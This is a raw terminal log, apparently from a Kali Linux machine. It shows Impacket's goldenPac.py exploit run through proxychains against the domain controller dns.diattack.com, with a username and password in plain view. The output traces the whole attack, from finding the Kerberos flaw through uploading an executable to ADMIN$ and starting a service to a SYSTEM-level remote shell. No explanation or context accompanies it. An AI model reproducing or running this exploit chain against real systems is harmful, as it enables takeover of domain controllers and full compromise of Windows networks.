 root@kali:/usr/share/doc/python-impacket/examples# proxychains python goldenPac.py diattack.com/web1:DI_mac8.6@dns.diattack.com
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.15 - Copyright 2002-2016 Core Security Technologies
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:445-<><>-OK
[*] User SID: S-1-5-21-577653643-1065729330-3888166023-1117
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:445-<><>-OK
[*] Forest SID: S-1-5-21-577653643-1065729330-3888166023
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:135-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:49155-<><>-OK
[*] Attacking domain controller dns.diattack.com
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:88-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:88-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:88-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:88-<><>-OK
[*] dns.diattack.com found vulnerable!
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:445-<><>-OK
[*] Requesting shares on dns.diattack.com.....
[*] Found writable share ADMIN$
[*] Uploading file DxSkDmWq.exe
[*] Opening SVCManager on dns.diattack.com.....
[*] Creating service NGUv on dns.diattack.com.....
[*] Starting service NGUv.....
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:445-<><>-OK
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:445-<><>-OK
[!] Press help for extra shell commands
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.101.15:445-<><>-OK
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>